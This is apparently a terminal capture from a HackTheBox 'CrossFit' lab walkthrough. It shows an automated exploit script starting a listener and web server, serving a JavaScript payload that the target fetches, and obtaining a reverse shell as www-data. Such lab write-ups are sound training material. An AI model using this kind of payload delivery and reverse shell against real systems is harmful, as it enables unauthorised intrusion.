 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# python3 rev_auto.py -t crossfit.htb -li 10.10.14.20 -lp 443
[+] Starting handler on 443 [+]
[+] Starting Web Server in background [+]
[+] Creating the js to create the payload !! [+]
[+] JS Created !! [+]
10.10.10.208 - - [08/Nov/2021 08:21:12] "GET /0x4rt3mis_auto.js HTTP/1.1" 200 -
[+] JS Reverse Shell Created !! [+]
[+] Creating and sending the cmd file !! [+]
[+] Done, let's get the reverse shell ! [+]
10.10.10.208 - - [08/Nov/2021 08:21:38] "GET /0x4rt3mis_auto.js HTTP/1.1" 200 -
[+] Connection from crossfit.htb [+]
[+] Shell'd [+]
bash: cannot set terminal process group (781): Inappropriate ioctl for device
bash: no job control in this shell
www-data@crossfit:/var/www/development-test$